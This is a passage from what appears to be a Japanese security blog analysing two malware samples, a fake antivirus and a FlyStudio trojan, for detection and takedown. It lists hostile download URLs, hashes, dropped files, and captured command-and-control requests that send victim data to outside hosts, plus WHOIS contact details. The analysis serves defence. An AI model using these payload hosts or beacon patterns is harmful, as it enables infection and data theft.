|

|

|

|

|

|

|

|

|

|

※オペレーション#OCJPにご協力をお願い致します!

----

ゼロデイ・ジャパン

http://0day.jp

Sponsored by: 株式会社ケイエルジェイテック

Tweet

|

|

|

|

|

|

|

|

|

|

----■下記のサイト↓ gisa-japan.org/203.183.242.158 ■下記のダウンロードURL/ファイル↓ hxxp://gisa-japan.org/sig/local-gov/1.exe hxxp://www.gisa-japan.org/sig/local-gov/1.exe 証拠↓ Mon Jan 30 21:36:09 JST 2012 --21:35:35-- hxxp://gisa-japan.org/sig/local-gov/1.exe => `1.exe' Resolving gisa-japan.org... 203.183.242.158 Connecting to gisa-japan.org|203.183.242.158|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 440,576 (430K) [application/octet-stream] 100%[====================================>] 440,576 897.36K/s 21:35:36 (895.77 KB/s) - `1.exe' saved [440576/440576] ■下記のマルウェアを発見しました↓ マルウェア種類:偽セキュリティ・アラート/FakeAV(偽アンチウイルス) マルウェア名 :FakeSysdef/FakeAlert マルウェア機能:Spyware、Ransom(システムロック)、ワーム、スパイウェア(Spyware) 説明 :1. 感染されたパソコンの情報を外に送る(Dropper)、 2. 偽アラートが成功した時にパソコンがロックされる可能性がある(Ransom) 3. 周りパソコンに感染する(ワーム) 4. 感染されたPCの情報をリモートサイトに送る(Spyware) ■オンラインスキャン結果↓ Detection ratio: 14 / 43 Analysis date : 2012-01-30 12:41:53 UTC / Mon Jan 30 21:36:09 JST 2012 SHA256 : 1b21d4e5db8c1b4850a2de1c2bae1094c6d8c9a8d67971973352c3684eb30117 http://r.virscan.org/report/6c76d5aed51ff47694c920bf5d18539c.html※詳細説明は以下になります ■マルウェアのファイル(バイナリー調査)ファイル名:1.exe サイズ :444.3 KB ( 454,912 bytes ) MD5 : 42d58f2ac633da96a50607f45e254f08 First Detected: 2012-01-17 22:54:07 JST by K-PROX Last Detected: 2012-01-30 21:10:00 JST by K-PROX アイコンの通り、実行(PE)ファイルですね (実行フラグ@IMAGE_SCN_MEM_WRITEと IMAGE_SCN_MEM_EXECUTEが設定された) アイコンとプロパティ:■マルウェア行動分析調査結果■ 調査結果 - 本サンプルのあやしい/注意ポイント↓ 1. 書いたCRC情報と本当のCRCが違います、書いたのは:468,614、実は:458,857 2. Compile Time: 2012-01-29 15:50:33 ←最近再compileされたマルウェア… 3. Borland Delphi 3.0のcompiler traceを発見 4. あやしいentropi↓ Name: .rdata Misc: 0x652D4 Misc_PhysicalAddress: 0x652D4 Misc_VirtualSize: 0x652D4 VirtualAddress: 0x5000 SizeOfRawData: 0x65400 PointerToRawData: 0x4000 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0x40000040 5. 書いたDLLのコールの中にあやしいコールが沢山発見↓ ADVAPI32.dll.RegCreateKeyExA Hint[351] <---Registryキーを作る ADVAPI32.dll.RegConnectRegistryA Hint[348] ADVAPI32.dll.RegQueryValueExA Hint[379] ADVAPI32.dll.RegCreateKeyA Hint[350] <---Registryキーを作る ADVAPI32.dll.RegOverridePredefKey Hint[373] <---registryを上書き KERNEL32.dll.GetStringTypeA Hint[339] KERNEL32.dll.GetStartupInfoA Hint[336] KERNEL32.dll.GetProcAddress Hint[318] KERNEL32.dll.GetModuleHandleA Hint[294] KERNEL32.dll.GetCommandLineA Hint[202] <---shell/command line..何故? KERNEL32.dll.GetVersion Hint[372] KERNEL32.dll.ExitProcess Hint[125] KERNEL32.dll.TerminateProcess Hint[670] KERNEL32.dll.GetCurrentProcess Hint[247] KERNEL32.dll.UnhandledExceptionFilter Hint[685] KERNEL32.dll.GetModuleFileNameA Hint[292] KERNEL32.dll.FreeEnvironmentStringsA Hint[178] KERNEL32.dll.FreeEnvironmentStringsW Hint[179] KERNEL32.dll.WideCharToMultiByte Hint[722] KERNEL32.dll.GetEnvironmentStrings Hint[262] KERNEL32.dll.GetEnvironmentStringsW Hint[264] KERNEL32.dll.SetLastError Hint[625] KERNEL32.dll.GetStdHandle Hint[338] KERNEL32.dll.GetFileType Hint[277] KERNEL32.dll.GetCurrentThreadId Hint[250] KERNEL32.dll.TlsSetValue Hint[677] <-----TLS aware... KERNEL32.dll.TlsAlloc Hint[674] <-----TLS aware... KERNEL32.dll.GetStringTypeW Hint[342] KERNEL32.dll.TlsGetValue Hint[676] <------TLS aware... KERNEL32.dll.GetLastError Hint[282] KERNEL32.dll.HeapDestroy Hint[413] KERNEL32.dll.HeapCreate Hint[411] <------DEP Setting changes KERNEL32.dll.VirtualFree Hint[703] KERNEL32.dll.HeapFree Hint[415] KERNEL32.dll.WriteFile Hint[735] KERNEL32.dll.InitializeCriticalSection Hint[426] KERNEL32.dll.EnterCriticalSection Hint[102] KERNEL32.dll.LeaveCriticalSection Hint[449] KERNEL32.dll.QueryPerformanceCounter Hint[518] KERNEL32.dll.GetProcessHeap Hint[320] KERNEL32.dll.GetTickCount Hint[365] KERNEL32.dll.GetEnvironmentVariableA Hint[265] KERNEL32.dll.SetHandleCount Hint[621] KERNEL32.dll.WriteProfileSectionA Hint[747] KERNEL32.dll.CreateEventA Hint[49] KERNEL32.dll.GetOverlappedResult Hint[306] KERNEL32.dll.GlobalSize Hint[400] KERNEL32.dll.GetCPInfoExA Hint[192] KERNEL32.dll.GlobalUnlock Hint[403] KERNEL32.dll.LocalUnlock Hint[466] KERNEL32.dll.HeapCompact Hint[410] KERNEL32.dll.GlobalMemoryStatus Hint[397] KERNEL32.dll.GlobalLock Hint[396] KERNEL32.dll.IsValidCodePage Hint[445] KERNEL32.dll.GetProfileStringA Hint[331] KERNEL32.dll.GetProfileIntA Hint[327] KERNEL32.dll.GetPrivateProfileStructA Hint[316] KERNEL32.dll.GetPrivateProfileSectionA Hint[310] KERNEL32.dll.GetPrivateProfileSectionNamesA Hint[311] KERNEL32.dll.LCMapStringW Hint[448] KERNEL32.dll.LCMapStringA Hint[447] KERNEL32.dll.MultiByteToWideChar Hint[484] KERNEL32.dll.LoadLibraryA Hint[450] KERNEL32.dll.HeapReAlloc Hint[418] KERNEL32.dll.VirtualAlloc Hint[699] ←DEP Setting changes KERNEL32.dll.HeapAlloc Hint[409] KERNEL32.dll.GetOEMCP Hint[305] KERNEL32.dll.GetACP Hint[185] KERNEL32.dll.GetCPInfo Hint[191] そもそも下記のDLLのコールがとてもあやしい…、マークしました↓ ole32.dll.StgCreatePropSetStg Hint[255] ole32.dll.StgIsStorageILockBytes Hint[261] ole32.dll.CoInstall Hint[49] ole32.dll.StgOpenStorage Hint[264] ole32.dll.CoUnmarshalHresult Hint[85] ole32.dll.CoGetClassObject Hint[28] ole32.dll.CoFreeLibrary Hint[21] ole32.dll.CreatePointerMoniker Hint[100] ole32.dll.CoGetCurrentProcess Hint[30] ole32.dll.StgIsStorageFile Hint[260] ole32.dll.CoLoadLibrary Hint[52] ole32.dll.CoGetMalloc Hint[34] 念のため、いくつか上記のあやしいDLLコールのアドレス↓ 0x405068 TlsSetValue 0x40506c TlsAlloc 0x405074 TlsGetValue 0x405080 HeapCreate 0x405104 VirtualAlloc 0x405020 GetProcAddre 0x405038 GetCurrentPr 0x4050a4 GetTickCount 0x4050fc LoadLibraryA 6. あやしいSTRING↓

7. さくっとオンラインスキャンしたら、マルウェアの結果が沢山出ました↓ Detection ratio: 14 / 43 Analysis date : 2012-01-30 12:41:53 UTC / Mon Jan 30 21:36:09 JST 2012 SHA256 : 1b21d4e5db8c1b4850a2de1c2bae1094c6d8c9a8d67971973352c3684eb30117 -------------------------------------------------- Antivirus Result Update -------------------------------------------------- AhnLab-V3 - 20120129 AntiVir TR/Kazy.53781 20120130 Antiy-AVL - 20120130 Avast Win32:Crypt-LHP [Trj] 20120130 AVG Downloader.Generic12.AWNK 20120130 BitDefender Gen:Variant.Kazy.53781 20120130 ByteHero - 20120126 CAT-QuickHeal - 20120130 ClamAV - 20120130 Commtouch - 20120130 Comodo - 20120128 DrWeb - 20120130 Emsisoft Malware.Win32.AMN!A2 20120130 eSafe - 20120126 eTrust-Vet - 20120130 F-Prot - 20120129 F-Secure Gen:Variant.Kazy.53781 20120130 Fortinet - 20120130 GData Gen:Variant.Kazy.53781 20120130 Ikarus - 20120130 Jiangmin - 20120129 K7AntiVirus - 20120127 Kaspersky Trojan.Win32.FakeAV.ksit 20120130 McAfee Generic FakeAlert!vr 20120130 McAfee-GW-Edition Artemis!42D58F2AC633 20120130 Microsoft Trojan:Win32/FakeSysdef 20120130 NOD32 Win32/TrojanDownloader.Prodatect.BK 20120130 Norman - 20120129 nProtect Gen:Variant.Kazy.53781 20120130 Panda - 20120130 PCTools - 20120130 Prevx - 20120130 Rising - 20120118 Sophos - 20120130 SUPERAntiSpyware - 20120128 Symantec - 20120130 TheHacker - 20120130 TrendMicro - 20120130 TrendMicro-HouseCall - 20120130 VBA32 - 20120130 VIPRE Trojan.Win32.Generic!BT 20120130 ViRobot - 20120130 VirusBuster - 20120129 ↑現時点本マルウェアを検知が出来たウイルス対策ソフトは(14 / 43)だけです。 【注意点】すり抜けたケースが多いと思います!サンプル登録が必要

1. 起動した時に下記のDLLをロードされて C:\WINDOWS\system32\ntdll.dll 0x7C900000 0x000AF000 C:\WINDOWS\system32\kernel32.dll 0x7C800000 0x000F6000 C:\WINDOWS\system32\USER32.dll 0x7E410000 0x00091000 C:\WINDOWS\system32\GDI32.dll 0x77F10000 0x00049000 C:\WINDOWS\system32\ole32.dll 0x774E0000 0x0013D000 C:\WINDOWS\system32\ADVAPI32.dll 0x77DD0000 0x0009B000 C:\WINDOWS\system32\RPCRT4.dll 0x77E70000 0x00092000 C:\WINDOWS\system32\Secur32.dll 0x77FE0000 0x00011000 C:\WINDOWS\system32\msvcrt.dll 0x77C10000 0x00058000 C:\WINDOWS\system32\oledlg.dll 0x7DF70000 0x00022000 2. 起動されたらRUN-TIMEのDLLがこんな感じ↓ C:\WINDOWS\system32\imagehlp.dll 0x76C90000 0x00028000 C:\WINDOWS\system32\OLEAUT32.dll 0x77120000 0x0008B000 C:\WINDOWS\system32\WININET.dll 0x771B0000 0x000AA000 C:\WINDOWS\system32\CRYPT32.dll 0x77A80000 0x00095000 C:\WINDOWS\system32\MSASN1.dll 0x77B20000 0x00012000 C:\WINDOWS\system32\VERSION.dll 0x77C00000 0x00008000 C:\WINDOWS\system32\SHLWAPI.dll 0x77F60000 0x00076000 C:\WINDOWS\system32\SHELL32.dll 0x7C9C0000 0x00817000 C:\WINDOWS\system32\urlmon.dll 0x7E1E0000 0x000A2000 3. スナップショット↓ここ迄見たら間違い無いマルウェアですね。 ■マルウェアのソース調査結果(ネットワーク/IP/DNS/登録/など…)↓4. マルウェアが作られたMUTEX↓ ZonesCacheCounterMutex ZonesCounterMutex ZonesLockedCacheCounterMutex 5. 作られたWindows Registry: 項目:HKU\S-1-5-21-842925246-1425521274-308236825-500\Control Panel バリュー:5761b2dc-ce77-4bfa-b965-6f33b1867cf 6. ネットワークやり取りを発見(4種類)↓ PROTOCOL: TCP/IP TYPE: PACKET SEND (OUT) SRC: (パソコンのIP) DST: 10.20.25.255 PORT: 137 パケットキャップチャー↓

↑暗号された物ですね、クラックが出来る様に今未だ頑張っています… PROTOCOL: TCP/IP TYPE: PACKET SEND (OUT) SRC: (パソコンのIP DST: 10.20.25.255 PORT: 138 (DATA CONTAINS IP ADDR & HOST INFO) パケットキャップチャー↓ - take one -

- take two -

PROTOCOL: TCP/IP TYPE: PACKET SEND (OUT) SRC: (パソコンのIP) DST: 239.255.255.250 LOCAL-PORT: 1113 REMOTE PORT: 1900 (DATA CONTAINS IP ADDR & HOST INFO) パケットキャップチャー↓

PROTOCOL: DNS (REQUEST) REQUESTED DOMAIN: jobikun.com 31.210.120.14 sadiegaile.com 31.44.184.49 PROTOCOL: TCP/HTTP DST: 31.210.120.14 LOCAL-PORT: 1116 REMOTE PORT: 80 やり取り情報↓ HTTP/1.1 GET /up.php?0Q9oBPXEN0uECUgzEJ95RQsajT7vq1aG3F/2q5oNowaH1WY= User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; InfoPath.3 Host: jobikun.com Cache-Control: no-cache



1. 感染されたウェブサイトのドメイン登録情報↓ Domain ID:D126689325-LROR Domain Name:GISA-JAPAN.ORG Created On:03-Aug-2006 01:44:38 UTC Last Updated On:31-Jul-2011 15:24:02 UTC Expiration Date:03-Aug-2012 01:44:38 UTC Sponsoring Registrar:Firstserver, Inc. (R1277-LROR) Status:CLIENT TRANSFER PROHIBITED Registrant ID:DOREG-000-007425 Registrant Name:GEOGRAPHIC INFORMATION SYSTEMS ASSOCIATION OF JAPAN Registrant Organization:GEOGRAPHIC INFORMATION SYSTEMS ASSOCIATION OF JAPAN Registrant Street1:2-4-16 Yayoi, Registrant Street2:4F Japan Academic Societies Center Registrant City:Bunkyo-ku Registrant State/Province:Tokyo Registrant Postal Code:113-0032 Registrant Country:JP Registrant Phone:+81.356897955 Registrant Email:office@gisa-japan.org Admin ID:DOREG-000-007426 Admin Name:GEOGRAPHIC INFORMATION SYSTEMS ASSOCIATION OF JAPAN Admin Organization:GEOGRAPHIC INFORMATION SYSTEMS ASSOCIATION OF JAPAN Admin Street1:2-4-16 Yayoi, Admin Street2:4F Japan Academic Societies Center Admin City:Bunkyo Admin State/Province:Tokyo Admin Postal Code:113-0032 Admin Country:JP Admin Phone:+81.356897955 Admin Email:office@gisa-japan.org Tech ID:DOREG-000-007427 Tech Email:office@gisa-japan.org Name Server:NSAS1.FIRSTSERVER.NE.JP Name Server:NSAS2.FIRSTSERVER.NE.JP DNSSEC:Unsigned インターネットドメインのルーティング図↓↑これで連絡先が分かるですね、停止手続きの為に上記の情報を使って下さい。 ■報告と連絡フォローに付いて

↑正式な情報を確認しました。おかしい所がありませんでしたので、 マルウェアに感染されたかと思われます。 DNS DUMP調査結果を報告必要がありません。欲しいならご連絡下さい。 2. IPアドレスのネットワーク調査結果↓ IP: 203.183.242.158 APNIC情報↓ ASN: 4694 Network Prefix: 203.183.0.0/16 AS Type: IDC Domain: FS-USER.NET ISP Name: FIRSTSERVER INC Country: JP JPNIC情報↓ a. [Network Number] 203.183.240.0/21 b. [Network Name] FSVNET-12 g. [Organization] Firstserver, Inc. m. [Administrative Contact] HM3100JP n. [Technical Contact] JP00056436 p. [Nameserver] fsns1.firstserver.ne.jp p. [Nameserver] fsns3.firstserver.ne.jp [Assigned Date] 2008/08/12 [Return Date] [Last Update] 2010/05/12 12:53:03(JST) Group Contact Information: [担当グループ情報] [グループハンドル] JP00056436 [グループ名] IPアドレス担当窓口 [Group Name] IP Address Contact [電子メール] as9995@firstserver.ne.jp [組織名] ファーストサーバ株式会社 [Organization] FirstServer, Inc. [部署] [Division] [電話番号] 06-6261-3332 [FAX番号] 06-6261-0051 [最終更新] 2012/01/20 16:11:03(JST) work@nir.nic.ad.jp インターネットルーティング図↓

本件のインシデントを報告しました↑ ■最新情報、マルウェアのファイルが削除されました↓

Tue Jan 31 12:54:01 JST 2012 --12:52:46-- http://www.gisa-japan.org/sig/local-gov/1.exe => `1.exe' Resolving www.gisa-japan.org... 203.183.242.158 Connecting to www.gisa-japan.org|203.183.242.158|:80... connected. HTTP request sent, awaiting response... 404 Not Found 12:52:46 ERROR 404: Not Found. ↑それでは本件の対応は終了です。 ご協力頂き誠に有難う御座います!行動が早くて、感謝致します。 また次の#OCJP発見のご対応も宜しくお願い致します。 (後3件を発見しました…調査最中)。

Sat Jan 28 20:37:20 JST 201

--20:37:04-- hxxp://diybbb.com/update.exe

=> `update.exe.1'

Resolving diybbb.com... 106.187.46.93

Connecting to diybbb.com|106.187.46.93|:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 870,186 (850K) [application/octet-stream]

100%[====================================>] 870,186 1.49M/s

20:37:05 (1.49 MB/s) - `update.exe.1' saved [870186/870186]マルウェア種類:Trojan (トロイ木馬)

マルウェア名 :Trojan-Downloader.Win32.FlyStudioの新種類

マルウェア機能:Dropper, Backdoor, Downloader

説明 :感染されたパソコンにマルウェアファイルが展開(Dropper)、

UDPとHTTP経由でリモート側のIPを接続(Backdoor)

リモートサイトからダウンロード依頼を投げる(Downloader)Detection ratio : 25 / 42 Analysis date : 2012-01-28 12:44:03 UTC SHA256 : 84a6adc0975102ca72cdebcf28f9d962d13742aad5980483ded1e38e93162392



ファイル名:update.exe サイズ :849.8 KB ( 870,186 bytes ) MD5 : 8eef0a7b25c397a3c14179563c8a0f49 First Detected: 2011-12-05 Last Detected: 2012-01-28 アイコンの通り、実行(PE)ファイルですね (実行フラグ@IMAGE_SCN_MEM_WRITE & IMAGE_SCN_MEM_EXECUTEが設定された) アイコンとプロパティ:

■ 調査結果 - 本サンプルのあやしいポイント↓ 1. 書いたCRCと本当のCRC情報が違う: Claimed: 0 ; Actual: 899,309 (packerのせい) 2. 日付け(timestamp)が古過ぎます : 0x59BFFA3 [Mon Dec 25 05:33:23 1972 UTC 3. Compile Timeが古過ぎて: 1972-12-25 14:33:23 4. 元はMicrosoft Visual Cでcompileされた物ですが、その後にあやしいpackerを使ったそうです packer種類 : Installer VISE Custom 5. あやしいentropi: IMAGE_SECTION_HEADER Entropy: 7.7067096641 [IMAGE_SECTION_HEADER] Name: .data Misc: 0x23000 Misc_PhysicalAddress: 0x23000 Misc_VirtualSize: 0x23000 VirtualAddress: 0x9000 SizeOfRawData: 0x23000 PointerToRawData: 0x9000 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0xE0000040 6. 書いたDLLのコールの中にあやしいコールが沢山発見↓ OriginalFirstThunk: 0x6690 Name: 0x67EA FirstThunk: 0x6000 KERNEL32.dll.GetProcAddress Hint[318] <--- Anti Debugging traces KERNEL32.dll.LoadLibraryA Hint[450] <---- Anti Debugging traces KERNEL32.dll.CloseHandle Hint[27] <-----Anti Debugging traces KERNEL32.dll.WriteFile Hint[735] KERNEL32.dll.CreateDirectoryA Hint[45] <----- Why has to create a folder? KERNEL32.dll.GetTempPathA Hint[357] KERNEL32.dll.ReadFile Hint[536] KERNEL32.dll.SetFilePointer Hint[618] KERNEL32.dll.CreateFileA Hint[52] <------ Why has to create a file? KERNEL32.dll.GetModuleFileNameA Hint[292] KERNEL32.dll.GetStringTypeA Hint[339] KERNEL32.dll.LCMapStringW Hint[448] KERNEL32.dll.LCMapStringA Hint[447] KERNEL32.dll.HeapAlloc Hint[409] KERNEL32.dll.HeapFree Hint[415] KERNEL32.dll.GetModuleHandleA Hint[294] KERNEL32.dll.GetStartupInfoA Hint[336] KERNEL32.dll.GetCommandLineA Hint[202] <--- Why need to run a command line? KERNEL32.dll.GetVersion Hint[372] KERNEL32.dll.ExitProcess Hint[125] KERNEL32.dll.HeapDestroy Hint[413] KERNEL32.dll.HeapCreate Hint[411] <---- DEP setting change trace KERNEL32.dll.VirtualFree Hint[703] <---- DEP setting change trace KERNEL32.dll.VirtualAlloc Hint[699] <---- DEP setting change trace KERNEL32.dll.HeapReAlloc Hint[418] <---- DEP setting change trace KERNEL32.dll.TerminateProcess Hint[670] <---Why has to terminate a process? which? KERNEL32.dll.GetCurrentProcess Hint[247] <-----Anti Debugging traces KERNEL32.dll.UnhandledExceptionFilter Hint[685] KERNEL32.dll.FreeEnvironmentStringsA Hint[178] KERNEL32.dll.FreeEnvironmentStringsW Hint[179] KERNEL32.dll.WideCharToMultiByte Hint[722] KERNEL32.dll.GetEnvironmentStrings Hint[262] KERNEL32.dll.GetEnvironmentStringsW Hint[264] KERNEL32.dll.SetHandleCount Hint[621] KERNEL32.dll.GetStdHandle Hint[338] KERNEL32.dll.GetFileType Hint[277] KERNEL32.dll.RtlUnwind Hint[559] KERNEL32.dll.GetCPInfo Hint[191] KERNEL32.dll.GetACP Hint[185] KERNEL32.dll.GetOEMCP Hint[305] KERNEL32.dll.MultiByteToWideChar Hint[484] KERNEL32.dll.GetStringTypeW Hint[342] USER32.dll.MessageBoxA Hint[446] USER32.dll.wsprintfA Hint[684] 上記のあやしいDLLコールのアドレス↓ 0x406000 GetProcAddress 0x406004 LoadLibraryA 0x406008 CloseHandle 0x406068 GetCurrentProcess 0x406020 CreateFileA 0x406054 HeapCreate 0x40605c VirtualAlloc 7. バイナリーの中にまた別のあやしいバイナリーを転回する積もり…↓

テキストは↓ 0000000090B8 0000004090B8 0 krnln 0000000090BE 0000004090BE 0 d09f2340818511d396f6aaf844c7e325 0000000090F2 0000004090F2 0 EThread 0000000090FA 0000004090FA 0 5F99C1642A2F4e03850721B4F5D7C3F8 000000009131 000000409131 0 A512548E76954B6E92C21055517615B0 000000009165 000000409165 0 shell 00000000916B 00000040916B 0 52F260023059454187AF826A3C07AF2A 0000000091A7 0000004091A7 0 iext6 0000000091AD 0000004091AD 0 {E60056EA-07A8-4bf5-B6F0-DF05DE6FAE1F} 8. さくっとオンラインスキャンしたら、マルウェアの結果が沢山出ました↓ Detection ratio : 25 / 42 Analysis date : 2012-01-28 12:44:03 UTC SHA256 : 84a6adc0975102ca72cdebcf28f9d962d13742aad5980483ded1e38e93162392 ----------------------------------------------------------------------- アンリウイルスメーカ // マルウェア検知結果 // 最新版ウイルスDBの日付け ----------------------------------------------------------------------- AhnLab-V3 Win32/Flystudio.worm.Gen 20120127 AntiVir - 20120127 Antiy-AVL - 20120128 Avast - 20120128 AVG BackDoor.FlyAgent.D 20120128 BitDefender - 20120128 ByteHero - 20120126 CAT-QuickHeal Win32.Trojan-Dropper.VBS.p.5 20120127 ClamAV Trojan.Agent-64034 20120128 Commtouch W32/FlyStudio.A.gen!Eldorado 20120128 Comodo TrojWare.Win32.Agent.pkd 20120128 DrWeb - 20120128 Emsisoft Trojan-Dropper.Win32.Binder!IK 20120128 eSafe Win32.TrojanAgent.Dq 20120126 eTrust-Vet Win32/SillyAutorun.ALB 20120127 F-Prot W32/FlyStudio.A.gen!Eldorado 20120127 F-Secure Trojan:W32/Agent.DQOD 20120128 Fortinet W32/BDoor.DRV!tr 20120128 GData - 20120128 Ikarus Trojan-Dropper.Win32.Binder 20120128 Jiangmin - 20120127 K7AntiVirus Riskware 20120127 Kaspersky - 20120128 McAfee BackDoor-DRV.gen.c 20120127 McAfee-GW-Ed. BackDoor-DRV.gen.c 20120128 Microsoft - 20120128 NOD32 Win32/FlyStudio.OHX 20120128 Norman W32/Suspicious_Gen2.RZVIX 20120127 nProtect - 20120128 Panda Trj/CI.A 20120128 PCTools - 20120128 Rising - 20120118 Sophos Troj/Agent-OKI 20120128 SUPERAntiSpyWr - 20120128 Symantec WS.Reputation.1 20120128 TheHacker Trojan/Downloader.Flystudio.gen 20120127 TrendMicro TROJ_SPNR.15A912 20120128 Trend-HouseCall TROJ_SPNR.0BLQ11 20120128 VBA32 - 20120126 VIPRE Trojan.Win32.Autorun.dm (v) 20120128 ViRobot - 20120128 VirusBuster - 20120127 上記の結果を見た所、新種類のトロイですので、 まだサンプルが貰って無いAVメーカーが多いですね。 ちゃんとサンプルが貰ったメーカーがはっきりマルウェアの聡明が出したみたいです。

1. 起動した時に下記のDLLをロードされて

C:\WINDOWS\system32\ntdll.dll 0x7C900000 0x000AF000

C:\WINDOWS\system32\kernel32.dll 0x7C800000 0x000F6000

C:\WINDOWS\system32\USER32.dll 0x7E410000 0x00091000

C:\WINDOWS\system32\GDI32.dll 0x77F10000 0x00049000

2. 起動されたらRUN-TIMEのDLLがこんな感じ↓

C:\DOC~\..1\Temp\E_N4\krnln.fnr 0x10000000 0x0011A000

C:\WINDOWS\system32\COMCTL32.dll 0x5D090000 0x0009A000

C:\WINDOWS\system32\OLEPRO32.DLL 0x5EDD0000 0x00017000

C:\WINDOWS\system32\WS2HELP.dll 0x71AA0000 0x00008000

C:\WINDOWS\system32\WS2_32.dll 0x71AB0000 0x00017000

C:\WINDOWS\system32\WINSPOOL.DRV 0x73000000 0x00026000

C:\WINDOWS\system32\DCIMAN32.DLL 0x73BC0000 0x00006000

C:\WINDOWS\system32\MSCTF.dll 0x74720000 0x0004C000

3. 下記のフォルダーをパソコンに作ってくれて↓

%Temp% \E_N4

%System% \13E92A\

4. 下記のファイルをパソコンに作ってくれました(DROP)↓

%Temp% \E_N4

%Temp% \E_N4\EThread.fne (Malware apps Interface)

%Temp% \E_N4\iext6.fne

%Temp% \E_N4\krnln.fnr (Malware kernel support library)

%Temp% \E_N4\shell.fne (Malware shell support library)

%Temp% \E_N4\spec.fne

5. 下記のファイルをシステムのフォルダーにコーピーされて↓

%System%\ 13E92A\EThread.fne

%System%\ 13E92A\iext6.fne

%System%\ 13E92A\krnln.fnr

%System%\ 13E92A\shell.fne

%System%\ 13E92A\spec.fne

6. Windowsのレジストリーには追加されて↓

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Multimedia\DrawDib

===> vga.drv 800x600x16(565 0) 31,31,31,31

7. 下記のネットワーク動きを発見しました↓

IP ポート情報

173.252.216.29 80

96.44.133.98 80 (HTTPですね)

リクエスト情報をトラップしたら下記のURLを発見↓

HTTP/1.1 ⇒ GET

hxxp://www.aikest.com/reg.asp?a=5331

hxxp://www.chuangqilm.com/iclk/?zoneid=7887&uid=5331

8. DROPされたマルウェア・ファイルのレピュテーション調査結果↓

%Temp%\E_N4\EThread.fne (previous sample: internet.fne)

%System%\13E92A\EThread.fne

Size: 184,320 bytes

MD5: 0xC93E19032EFD345023E240A0E9F570BA

SHA-1: 0xBC7AD7302513317F3C8663FAC8328A9DA588252D

Verdict:

Trojan.Galapoper [PCTools]

Trojan.Galapoper.A [Symantec]

Tool-EPLLib.gen.b [McAfee]

Mal/EncPk-NB [Sophos]

possible-Threat.HackTool.EPLLib [Ikarus]

packed with PE-Crypt.CF [Kaspersky Lab]

%Temp%\E_N4\krnln.fnr

%System%\13E92A\krnln.fnr

Size: 701,824 bytes

MD5: 0x6E32451019FDB76AB888F6FB5F5836E0

SHA-1: 0xF9E495276C9AD994DDBE0D1716F37081266273A9

Verdict:

Trojan.Gen [PCTools]

Trojan.Gen [Symantec]

Mal/EncPk-NB [Sophos]

Trojan.Win32.Gendal [Ikarus]

packed with PE-Crypt.CF [Kaspersky Lab]

%Temp%\E_N4\shell.fne

%System%\13E92A\shell.fne

Size: 40,960 bytes

MD5: 0xA82A3F811F1A01C9EEBF7E76C8C3CD6C

SHA-1: 0x96C026497D308450E460F058E3B0B68D75C0684A

Verdict:

Trojan.Generic [PCTools]

Trojan Horse [Symantec]

Generic PWS.y!hv.s [McAfee]

Mal/EncPk-NB [Sophos]

Trojan:Win32/Orsam!rts [Microsoft]

Trojan.Peed [Ikarus]

Win-Trojan/Xema.variant [AhnLab]

packed with PE-Crypt.CF [Kaspersky Lab]

%Temp%\E_N4\spec.fne

%System%\13E92A\spec.fne

Size: 73,728 bytes

MD5: 0x2C6AECDD5D8D812C5BF1D678252B1901

SHA-1: 0x65976048B550BDE89CEC8B45CF40060688C96A12

Verdict:

Trojan.Generic [PCTools]

Trojan Horse [Symantec]

Vundo.gen.cg [McAfee]

Mal/EncPk-NB [Sophos]

Trojan:Win32/Trabin!rts [Microsoft]

Trojan.Peed [Ikarus]

Win-Trojan/Xema.variant [AhnLab]

packed with PE-Crypt.CF [Kaspersky Lab]1. 感染されたウェブサイトのドメイン登録情報↓ ドメイン登録情報 Domain Name: DIYBBB.COM Registrar: XIN NET TECHNOLOGY CORPORATION Whois Server: whois.paycenter.com.cn Referral URL: http://www.xinnet.com Name Server: F1G1NS1.DNSPOD.NET Name Server: F1G1NS2.DNSPOD.NET Status: ok Updated Date: 24-dec-2011 Creation Date: 28-aug-2010 Expiration Date: 28-aug-2013 Cross Check: Domain Name : diybbb.com PunnyCode : diybbb.com Creation Date : 2010-08-29 11:00:42 Updated Date : 2011-12-25 10:27:26 Expiration Date : 2013-08-29 11:00:39 Administrative /Technical/Billing Contact: Name : LIN YAN Organization : LIN YAN Address : TIANHE QU BUYNOW C1507 City : GuangZhou Province/State : Guangdong Country : CN Postal Code : 510000 Phone Number : 86-020-62683253 Fax : 86-020-62683286 Email : mimidi@126.com インターネット・ルーティング情報(図)インターネット・ルーティング情報・IDCとAS情報

2. 感染されたウェブサイトのIPアドレス登録情報 IP ADDRESS : 106.187.46.93 REVERSE DNS: 93.46.187.106.in-addr.arpa domain name pointer li389-93.members.linode.com. ASNumber : 2516 Prefix : 106.187.0.0/18 AS Name : KDDI country : Japan ISP Info : LINODE LLC inetnum: 106.187.40.0 - 106.187.47.255 netname: LINODE descr: Linode, LLC country: JP admin-c: KB2156JP tech-c: KB2156JP remarks: This information has been partially mirrored by APNIC from remarks: JPNIC. To obtain more specific information, please use the remarks: JPNIC WHOIS Gateway at remarks: http://www.nic.ad.jp/en/db/whois/en-gateway.html or remarks: whois.nic.ad.jp for WHOIS client. (The WHOIS client remarks: defaults to Japanese output, use the /e switch for English remarks: output) changed: apnic-ftp@nic.ad.jp 20110714 changed: apnic-ftp@nic.ad.jp 20110811 source: JPNIC Contact Information: [担当者情報] a. [JPNICハンドル] KB2156JP b. [氏名] Brett Kaplan c. [Last, First] Brett, Kaplan d. 